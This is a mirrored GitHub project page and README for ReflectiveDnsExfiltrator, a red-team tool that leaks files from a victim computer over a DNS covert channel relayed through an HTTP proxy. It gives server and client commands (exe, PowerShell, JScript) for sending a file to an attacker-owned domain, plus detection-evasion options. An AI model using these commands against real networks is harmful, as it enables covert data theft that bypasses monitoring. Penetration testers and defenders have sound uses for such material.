https://github.com/arno0x/reflectivednsexfiltrator
Data exfiltration using reflective DNS resolution covert channel
https://github.com/arno0x/reflectivednsexfiltrator
Last synced: about 1 month ago
JSON representation
Data exfiltration using reflective DNS resolution covert channel
- Host: GitHub
- URL: https://github.com/arno0x/reflectivednsexfiltrator
- Owner: Arno0x
- Created: 2018-01-10T14:07:32.000Z (over 7 years ago)
- Default Branch: master
- Last Pushed: 2018-01-10T14:07:36.000Z (over 7 years ago)
- Last Synced: 2024-11-17T11:47:42.479Z (7 months ago)
- Language: JavaScript
- Size: 30.3 KB
- Stars: 51
- Watchers: 8
- Forks: 10
- Open Issues: 0
-
Metadata Files:
- Readme: readme.md
Awesome Lists containing this project
- awesome-network-stuff - **41**星
README
ReflectiveDnsExfiltrator
============
Author: Arno0x0x - [@Arno0x0x](http://twitter.com/Arno0x0x)
ReflectiveDnsExfiltrator allows for transfering (*exfiltrate*) a file over a DNS resolution covert channel. This is basically a data leak testing tool allowing to exfiltrate data over a covert channel.
This tool is a sibling of my [DNSExfiltrator](https://github.com/Arno0x/DNSExfiltrator), but it addresses the specific case of **the source computer**, from which you need/want to exfiltrate data, **not allowed to perform DNS resolution of external domain names** (*which is required in order to use the DNS resolution covert channel*).
The solution proposed here is to use a third party device exposing a service which will have to resolve a domain name on behalf of the source computer. The perfect, and most basic example, is to use a **HTTP proxy server** and feed it with some HEAD requests for all the external domain names used for exfiltrating data. It does not matter whether or not the HEAD request gets a proper HTTP response, we really don't care, as long as the proxy first has to resolve the domain name, hence allowing for data exfiltration.
ReflectiveDnsExfiltrator has two sides:
1. The **server side**, coming as a single python script (`reflectiveDnsExfiltrator.py`), which acts as a custom DNS server, receiving the file
2. The **client side** (*victim's side*), which comes in three flavors:
- `reflectiveDnsExfiltrator.cs`: a C# script that can be compiled with `csc.exe` to provide a Windows managed executable
- `Invoke-ReflectiveDNSExfiltrator.ps1`: a PowerShell script providing the exact same functionnalities by wrapping the dnsExfiltrator assembly
- `reflectiveDnsExfiltrator.js`: a JScript script which is a conversion of the reflectiveDnsExfiltrator DLL assembly using DotNetToJScript, and providing the exact same functionnalities
In order for the whole thing to work **you must own a domain name** and set the DNS record (NS) for that domain to point to the server that will run the `reflectiveDnsExfiltrator.py` server side.
Features
----------------------
DNSExfiltrator supports **basic RC4 encryption** of the exfiltrated data, using the provided password to encrypt/decrypt the data.
ReflectiveDnsExfiltrator also provides some optional features to avoid detection:
- requests throttling in order to stay more stealthy when exfiltrating data
- reduction of the DNS request size (*by default it will try to use as much bytes left available in each DNS request for efficiency*)
- reduction of the DNS label size (*by default it will try to use the longest supported label size of 63 chars*)

Dependencies
----------------------
The only dependency is on the server side, as the `reflectiveDnsExfiltrator.py` script relies on the external **dnslib** library. You can install it using pip:
```
pip install -r requirements.txt
```
Usage
----------------------
***SERVER SIDE***
Start the `reflectiveDnsExfiltrator.py` script passing it the domain name and decryption password to be used:
```
root@kali:~# ./reflectiveDnsExfiltrator.py -d mydomain.com -p password
```
***CLIENT SIDE***
You can **either** use the compiled version, **or** the PowerShell wrapper (*which is basically the same thing*) **or** the JScript wrapper. In any case, the parameters are the same, with just a slight difference in the way of passing them in PowerShell.
1/ Using the C# compiled Windows executable (*which you can find in the `release` directory*):
```
reflectiveDnsExfiltrator.exe [t=throttleTime] [r=requestMaxSize] [l=labelMaxSize]
file: [MANDATORY] The file name to the file to be exfiltrated.
domainName: [MANDATORY] The domain name to use for DNS requests.
password: [MANDATORY] Password used to encrypt the data to be exfiltrated.
webProxy: [MANDATORY] The proxy server to use as a reflective DNS resolution host, in the form .
throttleTime: [OPTIONNAL] The time in milliseconds to wait between each DNS request.
requestMaxSize: [OPTIONNAL] The maximum size in bytes for each DNS request. Defaults to 255 bytes..
labelMaxSize: [OPTIONNAL] The maximum size in chars for each DNS request label (subdomain). Defaults to 63 chars.
```

2/ Using the PowerShell script, well, call it in any of your prefered way (*you probably know tons of ways of invoking a powershell script*) along with the script parameters. Most basic example:
```
c:\ReflectiveDNSExfiltrator> powershell
PS c:\ReflectiveDNSExfiltrator> Import-Module .\Invoke-ReflectiveDNSExfiltrator.ps1
PS c:\ReflectiveDNSExfiltrator> Invoke-ReflectiveDNSExfiltrator -i inputFile -d mydomain.com -p password -s proxyServer:proxyPort -t 500
[...]
```
Check the EXAMPLES section in the script file for further usage examples.

3/ Using the JScript script, pass it the exact same arguments as you would with the standalone Windows executable:
```
cscript.exe reflectiveDnsExfiltrator.js inputFile mydomain.com password proxyServer:proxyPort
```
Or, with some options:
```
cscript.exe reflectiveDnsExfiltrator.js inputFile mydomain.com password proxyServer:proxyPort t=500
```

TODO
----------------
- Some will ask for AES encryption instead of RC4, I know... might add it later
- Display estimated transfer time
- Do better argument parsing (*I'm too lazy to learn how to use a c# argument parsing library, I wish it was as simple as Python*)
DISCLAIMER
----------------
This tool is intended to be used in a legal and legitimate way only:
- either on your own systems as a means of learning, of demonstrating what can be done and how, or testing your defense and detection mechanisms
- on systems you've been officially and legitimately entitled to perform some security assessments (pentest, security audits)
Quoting Empire's authors:
*There is no way to build offensive tools useful to the legitimate infosec industry while simultaneously preventing malicious actors from abusing them.*